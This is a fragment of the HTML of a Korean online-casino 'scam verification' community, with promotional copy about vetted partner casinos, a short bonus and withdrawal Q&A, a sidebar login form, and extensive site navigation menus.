											먹튀검증 커뮤니티 다음드카지노는 이런 위험과 피해에서 회원들을 보호하는 <strong>첫 번째 방패</strong> 역할을 합니다.
											다음드카지노 커뮤니티에서는 이미 검증된 안전한 사이트 정보를 공유하고, 먹튀 사례를 실시간으로 업데이트 하여 회원들의 손해를 막아주고 도와 줄수 있는 안전 카지노 커뮤니티 입니다.
										</p>
									</div>
								</section>
							</div>
						</div>
						<div class="main-content-title">
							<h2>보증업체 메이저 카지노</h2>
						</div>
						<div id="main-box-1" class="border-yellow">
							<div id="main-box-1-1">
								<section id="main-content-1">
									<div class="main-content-para">
										<div class="content-img-wrapper">
											<img src="./img/main-introduce/보증업체.png" alt="보증업체">
										</div>
										<p>
											보증업체는 신뢰할 만한 <a href="https://daumdca.com/bbs/board.php?bo_table=verified_casino"><span class="inline-p">먹튀검증 커뮤니티</span></a> 에서 <strong>안전성과 신뢰도를 철저히 검증</strong>받은 온라인 카지노 사이트를 말합니다.
											이들은 단순히 게임을 제공하는 데 그치지 않고, 업체 입점시 보증금을 걸고 입점 하며 이용자의 자금을 보호하고 공정한 게임 환경을 보장하기 위해 엄격한 기준을 통과한 카지노 업체 입니다.
											다음드카지노 커뮤니티에서 검증된 보증업체를 이용 하면 먹튀 걱정 없이 마음 편히 온라인 카지노를 즐길 수 있습니다.
											보증 카지노는 운영이력, 먹튀이력, 자금력, 라이선스 유무 등 철저히 검증을 걸쳐 선별 되며 든든한 자본력으로 보증금을 예치하여 만약 문제가 생기더라도 보증금을 통하여 회원들의 피해를 보장 받을수 있습니다.
											또한 다음드카지노 커뮤니티 포인트로 보증업체 머니로 전환도 가능 하여 단순히 커뮤니티를 즐기는것 보다 더 나은 서비스를 회원들에게 제공 하고 있습니다.
										</p>
									</div>
								</section>
							</div>
						</div>

						<div class="item-container">
							<div class="qna-container">
								<h2>다음드카지노 Q&A</h2>
								<p><a href="https://daumdca.com/bbs/board.php?bo_table=b1"><span class="inline-p">카지노</span></a>사이트, 토토사이트,
									<a href="https://www.pragmaticplay.com/ko/%EA%B2%8C%EC%9E%84/"><span class="inline-p">슬롯</span></a>사이트, 먹튀검증 등 담카에서 자주 문의되는 질문을 정리했습니다.
								</p>
							</div>
							<div class="item-box">
								<div class="item-img">
									<img src="./img/main-introduce/icons/안전보증.png" alt="안전보증사이트">
								</div>
								<div class="item-content">
									<h3>믿고 이용할 수 있는 놀이터 인가요?</h3>
									<div>
										<p>다음드 카지노에서는 철저한 검증 절차를 통해 업체를 선정합니다.
											보증업체의 실시간 데이터와 이용자의 피드백을 기반으로 검증하여 최신순위의 안전한 사이트를 추천합니다.</p>
									</div>
								</div>
							</div>
							<div class="item-box">
								<div class="item-img">
									<img src="./img/main-introduce/icons/꽁머니.png" alt="꽁머니사이트">
								</div>
								<div class="item-content">
									<h3>보너스 혜택은 어떻게 되나요?</h3>
									<div>
										<p>신규가입, 첫입금, 페이백, 롤링보너스 등 각 보증업체 페이지서 확인 가능하며
											또한 다음드카지노에서 추가적으로 루징, 첫충 등 여러 이벤트로도 획득 및 확인 가능 합니다.</p>
									</div>
								</div>
							</div>
							<div class="item-box">
								<div class="item-img">
									<img src="./img/main-introduce/icons/출금.png" alt="출금">
								</div>
								<div class="item-content">
									<h3>출금 시간은 어떻게 되나요?</h3>
									<div>
										<p>평균적으로 최소 5분~1시간 이내로 가능하며 저희 다음드카지노에서는 최대한 빠르게 처리 될 수 있도록 보증업체와 협약이 완료 되었습니다.</p>
									</div>
								</div>
							</div>
							<div class="item-box">
								<div class="item-img">
									<img src="./img/main-introduce/icons/모바일바카라.png" alt="모바일바카라">
								</div>
								<div class="item-content">
									<h3>모바일 최적화된 시스템</h3>
									<div>
										<p>빠르게 변하는 모바일 시대에 맞춰 최적화되어 있는 시스템을 모바일에서도 안전하게 놀이터 이용 및 게임을 즐기 실 수 있습니다.</p>
									</div>
								</div>
							</div>
							<div class="item-box">
								<div class="item-img">
									<img src="./img/main-introduce/icons/먹튀검증.png" alt="먹튀검증">
								</div>
								<div class="item-content">
									<h3>먹튀는 어떻게 검증되나요?</h3>
									<div>
										<p>다음드카지노에서는 최신 시스템을 활용하여 축적된 DB를 기반으로 여러 단계를 거쳐 업체 신뢰도 등을
											종합 분석해 먹튀 가능성이 있는 사이트를 사전에 차단합니다. 또한 보증금을 예치 받아 제휴를 채결하며 사고 발생 시 예치된 보증금으로 전액 보상합니다.</p>
									</div>
								</div>
							</div>
						</div>
					</main>
				</div>
			</div>
		</div>









		<div class="ton-left">
			<!-- 사이드 영역 -->
			<div class="col-md-3-left pull-left at-col at-side" style="width:260px;">

									<div class="hidden-sm hidden-xs">
						<div class="widget-box">
							<div class="basic-outlogin">
	
		<form id="basic_outlogin" name="basic_outlogin" method="post" action="https://daumdca.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return basic_outlogin_form(this);">
		<input type="hidden" name="url" value="%2F">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" id="outlogin_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="21">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" id="outlogin_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="22">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block en" tabindex="23">
					<i class="fa fa-sign-in"></i> Login
				</button>    
			</div>	

			<div style="letter-spacing:-1px;">
				<div class="pull-left text-muted hidden-xs">
					<label><input type="checkbox" name="auto_login" value="1" id="outlogin_remember_me" class="remember-me"> 자동로그인</label>
				</div>
				<div class="pull-right text-muted">
					<a href="https://daumdca.com/bbs/register.php"><span class="text-muted">회원가입</span></a>
					<span class="lightgray">&nbsp;|&nbsp;</span>
					<a href="https://daumdca.com/bbs/password_lost.php" class="win_password_lost"><span class="text-muted">정보찾기</span></a>
				</div>
				<div class="clearfix"></div>
			</div>
		</form>

		
		<script>
		function basic_outlogin_form(f) {
			if (f.mb_id.value == '') {
				alert('아이디를 입력해 주세요.');
				f.mb_id.focus();
				return false;
			}
			if (f.mb_password.value == '') {
				alert('비밀번호를 입력해 주세요.');
				f.mb_password.focus();
				return false;
			}
			return true;
		}
		</script>
	</div>						</div>
						<!-- 로그인 끝 -->
					</div>
				

				<div class="pc-menu">
					<!-- Menu Button & Right Icon Menu -->
					<div class="at-container">
						<div class="nav-right nav-rw nav-height">
							<div class="header-search">
								<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
									<input type="hidden" name="url" value="https://daumdca.com/bbs/search.php">
									<div class="input-group input-group-sm">
										<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색" style=" top: 40px; border-radius: 17px !important;">
										<span class="input-group-btn">
											<button type="submit" class="btn btn-sm"><i class="fa fa-search fa-lg" style="    color: red;"></i></button>
										</span>
									</div>
								</form>
							</div>
							<div class="clearfix"></div>
						</div>
					</div>
					

	<div class="nav-visible">
		<div class="at-container">
			<div class="nav-top nav-both nav-slide">
				<ul class="menu-ul">
				<li class="menu-li nav-home on">
					<a class="menu-a nav-height" href="https://daumdca.com">
						<i class="fa fa-home"></i>
					</a>
				</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://daumdca.com/bbs/board.php?bo_table=a1">
							● 공지*이벤트													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="https://daumdca.com/bbs/board.php?bo_table=a1" class="sub-1da">
											공지사항																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://daumdca.com/bbs/board.php?bo_table=a3" class="sub-1da">
											이벤트																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://daumdca.com/bbs/board.php?bo_table=b1">
							● 보증사이트													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="https://daumdca.com/bbs/board.php?bo_table=b1" class="sub-1da">
											보증 카지노																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://daumdca.com/bbs/board.php?bo_table=casino_info" class="sub-1da">
											카지노정보																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://daumdca.com/bbs/board.php?bo_table=b2" class="sub-1da">
											모든사이트평가																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://daumdca.com/bbs/board.php?bo_table=verified_casino">
							● 먹튀검증													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="https://daumdca.com/bbs/board.php?bo_table=verified_casino" class="sub-1da sub-icon">
											카지노 먹튀 검증																					</a>
																					<div class="sub-slide sub-2div">
												<ul class="sub-2dul subm-w pull-left">					
																									
													
													<li class="sub-2dli off">
														<a href="https://daumdca.com/bbs/board.php?bo_table=verified_casino&sca=%EB%A8%B9%ED%8A%80%EC%A0%9C%EB%B3%B4" class="sub-2da">
															먹튀제보																													</a>
													</li>
																									
													
													<li class="sub-2dli off">
														<a href="https://daumdca.com/bbs/board.php?bo_table=verified_casino&sca=%EA%B2%80%EC%A6%9D%EC%9A%94%EC%B2%AD" class="sub-2da">
															검증요청																													</a>
													</li>
																									
													
													<li class="sub-2dli off">
														<a href="https://daumdca.com/bbs/board.php?bo_table=verified_casino&sca=%EB%B6%84%EC%9F%81" class="sub-2da">
															분쟁																													</a>
													</li>
																								</ul>
																								<div class="clearfix"></div>
											</div>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://daumdca.com/bbs/board.php?bo_table=free">
							● 게시판							<span class="new_circle">N</span>
													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="https://daumdca.com/bbs/board.php?bo_table=hello" class="sub-1da">
											가입인사																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://daumdca.com/bbs/board.php?bo_table=free" class="sub-1da">
											자유게시판																							<i class="fa fa-bolt sub-1new"></i>
																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://daumdca.com/bbs/board.php?bo_table=humor" class="sub-1da">
											유머/이슈																							<i class="fa fa-bolt sub-1new"></i>
																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://daumdca.com/bbs/board.php?bo_table=c1" class="sub-1da">
											보증후기																							<i class="fa fa-bolt sub-1new"></i>
																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://daumdca.com/bbs/board.php?bo_table=c6" class="sub-1da">
											갤러리																							<i class="fa fa-bolt sub-1new"></i>
																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://daumdca.com/bbs/board.php?bo_table=member_event" class="sub-1da sub-icon">
											회원이벤트																					</a>
																					<div class="sub-slide sub-2div">
												<ul class="sub-2dul subm-w pull-left">					
																									
													
													<li class="sub-2dli off">
														<a href="https://daumdca.com/bbs/board.php?bo_table=member_event&sca=%EC%9D%B8%EC%A6%9D%ED%9A%8C%EC%9B%90" class="sub-2da">
															인증회원																													</a>
													</li>
																									
													
													<li class="sub-2dli off">
														<a href="https://daumdca.com/bbs/board.php?bo_table=member_event&sca=%EC%A0%84%EC%B2%B4%ED%9A%8C%EC%9B%90" class="sub-2da">
															전체회원																													</a>
													</li>
																								</ul>
																								<div class="clearfix"></div>
											</div>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://daumdca.com/bbs/board.php?bo_table=qna" class="sub-1da">
											문답/건의																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://daumdca.com/bbs/board.php?bo_table=promotion" class="sub-1da sub-icon">
											홍보게시판																							<i class="fa fa-bolt sub-1new"></i>
																					</a>
																					<div class="sub-slide sub-2div">
												<ul class="sub-2dul subm-w pull-left">					
																									
													
													<li class="sub-2dli off">
														<a href="https://daumdca.com/bbs/board.php?bo_table=promotion&sca=%ED%99%8D%EB%B3%B4" class="sub-2da">
															홍보																													</a>
													</li>
																									
													
													<li class="sub-2dli off">
														<a href="https://daumdca.com/bbs/board.php?bo_table=promotion&sca=%EA%B5%AC%EC%9D%B8%EA%B5%AC%EC%A7%81" class="sub-2da">
															구인구직																													</a>
													</li>
																								</ul>
																								<div class="clearfix"></div>
											</div>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://daumdca.com/bbs/page.php?hid=prison" class="sub-1da">
											군기교육대																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://daumdca.com/bbs/page.php?hid=baccarat">
							● 포인트&게임							<span class="new_circle">N</span>
													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="https://daumdca.com/bbs/page.php?hid=baccarat" class="sub-1da">
											바카라게임																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://daumdca.com/bbs/page.php?hid=dragontiger" class="sub-1da">
											용호게임																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://daumdca.com/bbs/page.php?hid=satoshi-mine" class="sub-1da">
											지뢰찾기																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://daumdca.com/bbs/board.php?bo_table=slot_free" class="sub-1da sub-icon">
											무료슬롯																					</a>
																					<div class="sub-slide sub-2div">
												<ul class="sub-2dul subm-w pull-left">					
																									
													
													<li class="sub-2dli off">
														<a href="https://daumdca.com/bbs/board.php?bo_table=slot_free&sca=%ED%94%84%EB%9D%BC%EA%B7%B8%EB%A7%88%ED%8B%B1" class="sub-2da">
															프라그마틱																													</a>
													</li>
																									
													
													<li class="sub-2dli off">
														<a href="https://daumdca.com/bbs/board.php?bo_table=slot_free&sca=%EB%85%B8%EB%A6%AC%EB%B0%8B%EC%8B%9C%ED%8B%B0" class="sub-2da">
															노리밋시티																													</a>
													</li>
																									
													
													<li class="sub-2dli off">
														<a href="https://daumdca.com/bbs/board.php?bo_table=slot_free&sca=PG%EC%86%8C%ED%94%84%ED%8A%B8" class="sub-2da">
															PG소프트																													</a>
													</li>
																									
													
													<li class="sub-2dli off">
														<a href="https://daumdca.com/bbs/board.php?bo_table=slot_free&sca=%ED%94%8C%EB%A0%88%EC%9D%B4%EC%97%94%EA%B3%A0" class="sub-2da">
															플레이엔고																													</a>
													</li>
																									
													
													<li class="sub-2dli off">
														<a href="https://daumdca.com/bbs/board.php?bo_table=slot_free&sca=%EB%A6%B4%EB%A0%89%EC%8A%A4%EA%B2%8C%EC%9D%B4%EB%B0%8D" class="sub-2da">
															릴렉스게이밍																													</a>
													</li>
																									
													
													<li class="sub-2dli off">
														<a href="https://daumdca.com/bbs/board.php?bo_table=slot_free&sca=%ED%95%98%EB%B0%94%EB%84%A4%EB%A1%9C" class="sub-2da">
															하바네로																													</a>
													</li>
																									
													
													<li class="sub-2dli off">
														<a href="https://daumdca.com/bbs/board.php?bo_table=slot_free&sca=CQ9" class="sub-2da">
															CQ9																													</a>
													</li>
																									
													
													<li class="sub-2dli off">
														<a href="https://daumdca.com/bbs/board.php?bo_table=slot_free&sca=%EB%B6%80%EC%9A%B4%EA%B3%A0" class="sub-2da">
															부운고																													</a>
													</li>
																									
													
													<li class="sub-2dli off">
														<a href="https://daumdca.com/bbs/board.php?bo_table=slot_free&sca=%EC%8D%AC%EB%8D%94%ED%82%A5" class="sub-2da">
															썬더킥																													</a>
													</li>
																									
													
													<li class="sub-2dli off">
														<a href="https://daumdca.com/bbs/board.php?bo_table=slot_free&sca=%ED%91%B8%EC%89%AC%EA%B2%8C%EC%9D%B4%EB%B0%8D" class="sub-2da">
															푸쉬게이밍																													</a>
													</li>
																								</ul>
																								<div class="clearfix"></div>
											</div>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://daumdca.com/bbs/page.php?hid=point-exchange" class="sub-1da">
											포인트 전환																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://daumdca.com/bbs/board.php?bo_table=qa" class="sub-1da sub-icon">
											포인트 거래																							<i class="fa fa-bolt sub-1new"></i>
																					</a>
																					<div class="sub-slide sub-2div">
												<ul class="sub-2dul subm-w pull-left">					
																									
													
													<li class="sub-2dli off">
														<a href="https://daumdca.com/bbs/board.php?bo_table=qa&sca=%EA%B1%B0%EB%9E%98" class="sub-2da">
															거래																													</a>
													</li>
																									
													
													<li class="sub-2dli off">
														<a href="https://daumdca.com/bbs/board.php?bo_table=qa&sca=%EB%82%98%EB%88%94" class="sub-2da">
															나눔																													</a>
													</li>
																								</ul>
																								<div class="clearfix"></div>
											</div>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://daumdca.com/plugin/lotto">
							● 복권													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="https://daumdca.com/plugin/lotto" class="sub-1da">
											복권보관함																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://daumdca.com/plugin/lotto/winner.php" class="sub-1da">
											당첨자현황																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://daumdca.com/plugin/lotto/market.php" class="sub-1da">
											복권거래																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://daumdca.com/bbs/page.php?hid=weekly-lotto-exchange" class="sub-1da">
											복권 당첨 지급신청																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="https://daumdca.com/bbs/page.php?hid=request-verified-mark">
							● 마이메뉴							<span class="new_circle">N</span>
													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="https://daumdca.com/bbs/page.php?hid=request-verified-mark" class="sub-1da">
											인증마크 요청																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://daumdca.com/bbs/page.php?hid=status-posting" class="sub-1da">
											포인트거래쿠폰																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://daumdca.com/bbs/page.php?hid=refill-coupon" class="sub-1da">
											리필미션																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://daumdca.com/bbs/board.php?bo_table=v1" class="sub-1da">
											출석체크																							<i class="fa fa-bolt sub-1new"></i>
																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="https://daumdca.com/bbs/board.php?bo_table=v2" class="sub-1da">
											1:1 문의																							<i class="fa fa-bolt sub-1new"></i>
																					</a>
																			</li>
																</ul>
							</div>
											</li>
								<!-- 우측공간 확보용 -->
				<li class="menu-li nav-rw"></li>
				</ul>
			</div><!-- .nav-top -->
		</div>	<!-- .nav-container -->
	</div><!-- .nav-visible -->

					<div class="clearfix"></div>
					<div class="nav-back"></div>
				</div><!-- .pc-menu -->

				<!-- PC All Menu -->
				<div class="pc-menu-all">
					<div id="menu-all" class="collapse">
						<div class="at-container table-responsive">
							<ul class="table" style="padding: 0;">
								<li>
																			<td class="off">
											<a class="menu-a" href="https://daumdca.com/bbs/board.php?bo_table=a1" >
												● 공지*이벤트																							</a>
																							<div class="sub-1div">
													<ul class="sub-1dul">
														
															
															<li class="sub-1dli off">
																<span width="10" height="11" class="ico-list" alt=""></span>
																<span width="10" height="11" class="ico-indent" alt=""></span>
																<a href="https://daumdca.com/bbs/board.php?bo_table=a1" class="sub-1da" >
																	공지사항
																																	</a>
															</li>
														
															
															<li class="sub-1dli off">
																<span width="10" height="11" class="ico-list" alt=""></span>
																<span width="10" height="11" class="ico-indent" alt=""></span>
																<a href="https://daumdca.com/bbs/board.php?bo_table=a3" class="sub-1da" >
																	이벤트
																																	</a>
															</li>
																											</ul>
												</div>
																					</td>
																			<td class="off">
											<a class="menu-a" href="https://daumdca.com/bbs/board.php?bo_table=b1" >
												● 보증사이트																							</a>
																							<div class="sub-1div">
													<ul class="sub-1dul">
														
															
															<li class="sub-1dli off">
																<span width="10" height="11" class="ico-list" alt=""></span>
																<span width="10" height="11" class="ico-indent" alt=""></span>
																<a href="https://daumdca.com/bbs/board.php?bo_table=b1" class="sub-1da" >
																	보증 카지노
																																	</a>
															</li>
														
															
															<li class="sub-1dli off">
																<span width="10" height="11" class="ico-list" alt=""></span>
																<span width="10" height="11" class="ico-indent" alt=""></span>
																<a href="https://daumdca.com/bbs/board.php?bo_table=casino_info" class="sub-1da" >
																	카지노정보
																																	</a>
															</li>
														
															
															<li class="sub-1dli off">
																<span width="10" height="11" class="ico-list" alt=""></span>
																<span width="10" height="11" class="ico-indent" alt=""></span>
																<a href="https://daumdca.com/bbs/board.php?bo_table=b2" class="sub-1da" >
																	모든사이트평가
																																	</a>
															</li>
																											</ul>
												</div>
																					</td>
																			<td class="off">
											<a class="menu-a" href="https://daumdca.com/bbs/board.php?bo_table=verified_casino" >
												● 먹튀검증																							</a>
																							<div class="sub-1div">
													<ul class="sub-1dul">
														
															
															<li class="sub-1dli off">
																<span width="10" height="11" class="ico-list" alt=""></span>
																<span width="10" height="11" class="ico-indent" alt=""></span>
																<a href="https://daumdca.com/bbs/board.php?bo_table=verified_casino" class="sub-1da sub-icon" >
																	카지노 먹튀 검증
																																	</a>
															</li>
																											</ul>
												</div>
																					</td>
																			<td class="off">
											<a class="menu-a" href="https://daumdca.com/bbs/board.php?bo_table=free" >
												● 게시판																									<!-- 새로운 글 아이콘 넣을 곳. -->
																							</a>
																							<div class="sub-1div">
													<ul class="sub-1dul">
														
															
															<li class="sub-1dli off">
																<span width="10" height="11" class="ico-list" alt=""></span>
																<span width="10" height="11" class="ico-indent" alt=""></span>
																<a href="https://daumdca.com/bbs/board.php?bo_table=hello" class="sub-1da" >
																	가입인사
																																	</a>
															</li>
														
															
															<li class="sub-1dli off">
																<span width="10" height="11" class="ico-list" alt=""></span>
																<span width="10" height="11" class="ico-indent" alt=""></span>
																<a href="https://daumdca.com/bbs/board.php?bo_table=free" class="sub-1da" >
																	자유게시판
																																			<span class="new_circle">N</span>
																																	</a>
															</li>
														
															
															<li class="sub-1dli off">
																<span width="10" height="11" class="ico-list" alt=""></span>
																<span width="10" height="11" class="ico-indent" alt=""></span>
																<a href="https://daumdca.com/bbs/board.php?bo_table=humor" class="sub-1da" >
																	유머/이슈
																																			<span class="new_circle">N</span>
																																	</a>
															</li>
														
															
															<li class="sub-1dli off">
																<span width="10" height="11" class="ico-list" alt=""></span>
																<span width="10" height="11" class="ico-indent" alt=""></span>
																<a href="https://daumdca.com/bbs/board.php?bo_table=c1" class="sub-1da" >
																	보증후기
																																			<span class="new_circle">N</span>
																																	</a>
															</li>
														
															
															<li class="sub-1dli off">
																<span width="10" height="11" class="ico-list" alt=""></span>
																<span width="10" height="11" class="ico-indent" alt=""></span>
																<a href="https://daumdca.com/bbs/board.php?bo_table=c6" class="sub-1da" >
																	갤러리
																																			<span class="new_circle">N</span>
																																	</a>
															</li>
														
															
															<li class="sub-1dli off">
																<span width="10" height="11" class="ico-list" alt=""></span>
																<span width="10" height="11" class="ico-indent" alt=""></span>
																<a href="https://daumdca.com/bbs/board.php?bo_table=member_event" class="sub-1da sub-icon" >
																	회원이벤트
																																	</a>
															</li>
														
															
															<li class="sub-1dli off">
																<span width="10" height="11" class="ico-list" alt=""></span>
																<span width="10" height="11" class="ico-indent" alt=""></span>
																<a href="https://daumdca.com/bbs/board.php?bo_table=qna" class="sub-1da" >
																	문답/건의
																																	</a>
															</li>
														
															
															<li class="sub-1dli off">
																<span width="10" height="11" class="ico-list" alt=""></span>
																<span width="10" height="11" class="ico-indent" alt=""></span>
																<a href="https://daumdca.com/bbs/board.php?bo_table=promotion" class="sub-1da sub-icon" >
																	홍보게시판
																																			<span class="new_circle">N</span>
																																	</a>
															</li>
														
															
															<li class="sub-1dli off">
																<span width="10" height="11" class="ico-list" alt=""></span>
																<span width="10" height="11" class="ico-indent" alt=""></span>
																<a href="https://daumdca.com/bbs/page.php?hid=prison" class="sub-1da" >
																	군기교육대
																																	</a>
															</li>
																											</ul>
												</div>
																					</td>
																			<td class="off">
											<a class="menu-a" href="https://daumdca.com/bbs/page.php?hid=baccarat" >
												● 포인트&게임																									<!-- 새로운 글 아이콘 넣을 곳. -->
																							</a>
																							<div class="sub-1div">
													<ul class="sub-1dul">
														
															
															<li class="sub-1dli off">
																<span width="10" height="11" class="ico-list" alt=""></span>
																<span width="10" height="11" class="ico-indent" alt=""></span>
																<a href="https://daumdca.com/bbs/page.php?hid=baccarat" class="sub-1da" >
																	바카라게임
																																	</a>
															</li>
														
															
															<li class="sub-1dli off">
																<span width="10" height="11" class="ico-list" alt=""></span>
																<span width="10" height="11" class="ico-indent" alt=""></span>
																<a href="https://daumdca.com/bbs/page.php?hid=dragontiger" class="sub-1da" >
																	용호게임
																																	</a>
															</li>
														
															
															<li class="sub-1dli off">
																<span width="10" height="11" class="ico-list" alt=""></span>
																<span width="10" height="11" class="ico-indent" alt=""></span>
																<a href="https://daumdca.com/bbs/page.php?hid=satoshi-mine" class="sub-1da" >
																	지뢰찾기
																																	</a>
															</li>
														
															
															<li class="sub-1dli off">
																<span width="10" height="11" class="ico-list" alt=""></span>
																<span width="10" height="11" class="ico-indent" alt=""></span>
																<a href="https://daumdca.com/bbs/board.php?bo_table=slot_free" class="sub-1da sub-icon" >
																	무료슬롯
																																	</a>
															</li>
														
															
															<li class="sub-1dli off">
																<span width="10" height="11" class="ico-list" alt=""></span>
																<span width="10" height="11" class="ico-indent" alt=""></span>
																<a href="https://daumdca.com/bbs/page.php?hid=point-exchange" class="sub-1da" >
																	포인트 전환
																																	</a>
															</li>
														
															
															<li class="sub-1dli off">
																<span width="10" height="11" class="ico-list" alt=""></span>
																<span width="10" height="11" class="ico-indent" alt=""></span>
																<a href="https://daumdca.com/bbs/board.php?bo_table=qa" class="sub-1da sub-icon" >
																	포인트 거래
																																			<span class="new_circle">N</span>
																																	</a>
															</li>
																											</ul>
												</div>
																					</td>
																				<a class="menu-a" href="https://daumd08.net" target="_blank">
												● 다음드 스포츠 </a>
																				<td class="off">
											<a class="menu-a" href="https://daumdca.com/plugin/lotto" >
												● 복권																							</a>
																							<div class="sub-1div">
													<ul class="sub-1dul">
														
															
															<li class="sub-1dli off">
																<span width="10" height="11" class="ico-list" alt=""></span>
																<span width="10" height="11" class="ico-indent" alt=""></span>
																<a href="https://daumdca.com/plugin/lotto" class="sub-1da" >
																	복권보관함
																																	</a>
															</li>
														
															
															<li class="sub-1dli off">
																<span width="10" height="11" class="ico-list" alt=""></span>
																<span width="10" height="11" class="ico-indent" alt=""></span>
																<a href="https://daumdca.com/plugin/lotto/winner.php" class="sub-1da" >
																	당첨자현황
																																	</a>
															</li>
														
															
															<li class="sub-1dli off">
																<span width="10" height="11" class="ico-list" alt=""></span>
																<span width="10" height="11" class="ico-indent" alt=""></span>
																<a href="https://daumdca.com/plugin/lotto/market.php" class="sub-1da" >
																	복권거래
																																	</a>
															</li>
														
															
															<li class="sub-1dli off">
																<span width="10" height="11" class="ico-list" alt=""></span>
																<span width="10" height="11" class="ico-indent" alt=""></span>
																<a href="https://daumdca.com/bbs/page.php?hid=weekly-lotto-exchange" class="sub-1da" >
																	복권 당첨 지급신청
																																	</a>
															</li>
																											</ul>
												</div>
																					</td>
																			<td class="off">
											<a class="menu-a" href="https://daumdca.com/bbs/page.php?hid=request-verified-mark" >
												● 마이메뉴																									<!-- 새로운 글 아이콘 넣을 곳. -->
																							</a>
																							<div class="sub-1div">
													<ul class="sub-1dul">
														
															
															<li class="sub-1dli off">
																<span width="10" height="11" class="ico-list" alt=""></span>
																<span width="10" height="11" class="ico-indent" alt=""></span>
																<a href="https://daumdca.com/bbs/page.php?hid=request-verified-mark" class="sub-1da" >
																	인증마크 요청
																																	</a>
															</li>
														
															
															<li class="sub-1dli off">
																<span width="10" height="11" class="ico-list" alt=""></span>
																<span width="10" height="11" class="ico-indent" alt=""></span>
																<a href="https://daumdca.com/bbs/page.php?hid=status-posting" class="sub-1da" >
																	포인트거래쿠폰
																																	</a>
															</li>
														
															
															<li class="sub-1dli off">
																<span width="10" height="11" class="ico-list" alt=""></span>
																<span width="10" height="11" class="ico-indent" alt=""></span>
																<a href="https://daumdca.com/bbs/page.php?hid=refill-coupon" class="sub-1da" >
																	리필미션
																																	</a>
															</li>
														
															
															<li class="sub-1dli off">
																<span width="10" height="11" class="ico-list" alt=""></span>
																<span width="10" height="11" class="ico-indent" alt=""></span>
																<a href="https://daumdca.com/bbs/board.php?bo_table=v1" class="sub-1da" >
																	출석체크
																																			<span class="new_circle">N</span>
																																	</a>
															</li>
														
															
															<li class="sub-1dli off">
																<span width="10" height="11" class="ico-list" alt=""></span>
																<span width="10" height="11" class="ico-indent" alt=""></span>
																<a href="https://daumdca.com/bbs/board.php?bo_table=v2" class="sub-1da" >
																	1:1 문의
																																			<span class="new_circle">N</span>
																																	</a>
															</li>
																											</ul>
												</div>
																					</td>
																		</tr>
									</table>

						</div>
					</div>
				</div><!-- .pc-menu-all -->


			</div>
		</div>

		<!-- 오른쪽-->
		<!-- 오른쪽-->
		<!-- 오른쪽-->
		<!-- 오른쪽-->


		<div class="ton-right">
			<div class="col-md-3-right at-col at-side" style="width:260px;">
								<div class="div-title-underbar" style="display:none;">
					<a href="https://daumdca.com/bbs/board.php?bo_table=b1">
						<span class="pull-right lightgray font-16 en">+</span>
						<span class="div-title-underbar-bold border-navy font-16 en">
							<b>보증카지노</b>
						</span>
					</a>
				</div>
				<div class="widget-box" style="display:none;">
					<style>
	#ifjpqugdhskrnobvtaemlc .owl-container { margin-right:-15px;}
